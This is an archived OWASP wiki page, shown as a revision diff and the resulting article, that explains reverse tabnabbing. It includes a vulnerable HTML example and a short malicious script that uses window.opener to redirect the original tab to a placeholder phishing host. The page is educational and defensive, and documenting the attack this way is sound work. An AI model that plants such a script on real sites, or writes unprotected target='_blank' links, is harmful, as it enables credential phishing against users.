This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.
To view the new OWASP Foundation website, please visit https://owasp.org
Difference between revisions of "Reverse Tabnabbing"
m (Add note about JS) |
m (Refactor the tabnabbing section according to recent information received and additional tests performed) |
||
| Line 9: | Line 9: | ||
As well as the target site being able to overwrite the target page, any http link can be spoofed to overwrite the target page if the user is on an unsecured network, for example a public wifi hotspot. The attack is possible even if the target site is only available via https as the attacker only needs to spoof the http site that is being linked to. | As well as the target site being able to overwrite the target page, any http link can be spoofed to overwrite the target page if the user is on an unsecured network, for example a public wifi hotspot. The attack is possible even if the target site is only available via https as the attacker only needs to spoof the http site that is being linked to. | ||
| − | The attack is typically | + | The attack is typically possible when the source site uses a <code>target</code> instruction in a html link to specify a [https://www.w3schools.com/tags/att_a_target.asp target loading location] that do not replace the current location and then let the current window/tab available and does not include any of the preventative measures detailed below. |
The attack is also possible for link opened via the <code>window.open</code> javascript function. | The attack is also possible for link opened via the <code>window.open</code> javascript function. | ||
| Line 34: | Line 34: | ||
<html> | <html> | ||
<body> | <body> | ||
| − | <li><a href = "bad.example.com" target="_blank"> | + | <li><a href="bad.example.com" target="_blank">Vulnerable target using html link to open the new page</a></li> |
| + | <button onclick="window.open('https://bad.example.com')">Vulnerable target using javascript to open the new page</button> | ||
</body> | </body> | ||
</html> | </html> | ||
| Line 50: | Line 51: | ||
</script> | </script> | ||
</body> | </body> | ||
| + | </html> | ||
</syntaxhighlight> | </syntaxhighlight> | ||
| − | When a user clicks on the '''Vulnerable Target''' then the '''Malicious Site''' is opened in a new tab (as expected) but the target site in the original tab is replaced by the phishing site. | + | When a user clicks on the '''Vulnerable Target''' link/button then the '''Malicious Site''' is opened in a new tab (as expected) but the target site in the original tab is replaced by the phishing site. |
==Accessible properties== | ==Accessible properties== | ||
The malicious site can only access to the following properties from the '''opener''' javascript object reference (that is in fact a reference to a '''window''' javascript class instance) in case of '''cross origin''' (cross domains) access: | The malicious site can only access to the following properties from the '''opener''' javascript object reference (that is in fact a reference to a '''window''' javascript class instance) in case of '''cross origin''' (cross domains) access: | ||
| − | * opener.closed: Returns a boolean value indicating whether a window has been closed or not. | + | * ''opener.closed'': Returns a boolean value indicating whether a window has been closed or not. |
| − | * opener.frames: Returns all iframe elements in the current window. | + | * ''opener.frames'': Returns all iframe elements in the current window. |
| − | * opener.length: Returns the number of iframe elements in the current window. | + | * ''opener.length'': Returns the number of iframe elements in the current window. |
| − | * opener.opener: Returns a reference to the window that created the window. | + | * ''opener.opener'': Returns a reference to the window that created the window. |
| − | * opener.parent :Returns the parent window of the current window. | + | * ''opener.parent'': Returns the parent window of the current window. |
| − | * opener.self: Returns the current window. | + | * ''opener.self'': Returns the current window. |
| − | * opener.top: Returns the topmost browser window. | + | * ''opener.top'': Returns the topmost browser window. |
If the domains are the same then malicious site can access to all the properties exposed by the '''[https://www.w3schools.com/jsref/obj_window.asp window]''' javascript object reference. | If the domains are the same then malicious site can access to all the properties exposed by the '''[https://www.w3schools.com/jsref/obj_window.asp window]''' javascript object reference. | ||
| Line 76: | Line 78: | ||
* https://mathiasbynens.github.io/rel-noopener/ - About <code>rel=noopener</code> attribute values | * https://mathiasbynens.github.io/rel-noopener/ - About <code>rel=noopener</code> attribute values | ||
* https://medium.com/@jitbit/target-blank-the-most-underestimated-vulnerability-ever-96e328301f4c - Target="_blank" — the most underestimated vulnerability ever | * https://medium.com/@jitbit/target-blank-the-most-underestimated-vulnerability-ever-96e328301f4c - Target="_blank" — the most underestimated vulnerability ever | ||
| + | * Cure53's [https://github.com/cure53/browser-sec-whitepaper/raw/master/browser-security-whitepaper.pdf Browser Security White Paper] - Page 247 | ||
Revision as of 10:23, 25 February 2018
- This is an Attack. To view all attacks, please see the Attack Category page.
Last revision (mm/dd/yy): 02/25/2018
Description

Reverse tabnabbing is an attack where a page linked from the target page is able to rewrite that page, for example to replace it with a phishing site. As the user was originally on the correct page they are less likely to notice that it has been changed to a phishing site, especially it the site looks the same as the target. If the user authenticates to this new page then their credentials (or other sensitive data) are sent to the phishing site rather than the legitimate one.
As well as the target site being able to overwrite the target page, any http link can be spoofed to overwrite the target page if the user is on an unsecured network, for example a public wifi hotspot. The attack is possible even if the target site is only available via https as the attacker only needs to spoof the http site that is being linked to.
The attack is typically possible when the source site uses a target instruction in a html link to specify a target loading location that do not replace the current location and then let the current window/tab available and does not include any of the preventative measures detailed below.
The attack is also possible for link opened via the window.open javascript function.
Overview
With back link
Link between parent and child pages when prevention attribute is not used:

Without back link
Link between parent and child pages when prevention attribute is used:
Examples
Vulnerable page:
<html>
<body>
<li><a href="bad.example.com" target="_blank">Vulnerable target using html link to open the new page</a></li>
<button onclick="window.open('https://bad.example.com')">Vulnerable target using javascript to open the new page</button>
</body>
</html>Malicious Site that is linked to:
<html>
<body>
<script>
if (window.opener) {
window.opener.location = "https://phish.example.com";
}
</script>
</body>
</html>When a user clicks on the Vulnerable Target link/button then the Malicious Site is opened in a new tab (as expected) but the target site in the original tab is replaced by the phishing site.
Accessible properties
The malicious site can only access to the following properties from the opener javascript object reference (that is in fact a reference to a window javascript class instance) in case of cross origin (cross domains) access:
- opener.closed: Returns a boolean value indicating whether a window has been closed or not.
- opener.frames: Returns all iframe elements in the current window.
- opener.length: Returns the number of iframe elements in the current window.
- opener.opener: Returns a reference to the window that created the window.
- opener.parent: Returns the parent window of the current window.
- opener.self: Returns the current window.
- opener.top: Returns the topmost browser window.
If the domains are the same then malicious site can access to all the properties exposed by the window javascript object reference.
Prevention
Prevention information are documented into the HTML5 Cheat Sheet.
References
- https://dev.to/ben/the-targetblank-vulnerability-by-example - The
target="_blank"vulnerability by example - https://mathiasbynens.github.io/rel-noopener/ - About
rel=noopenerattribute values - https://medium.com/@jitbit/target-blank-the-most-underestimated-vulnerability-ever-96e328301f4c - Target="_blank" — the most underestimated vulnerability ever
- Cure53's Browser Security White Paper - Page 247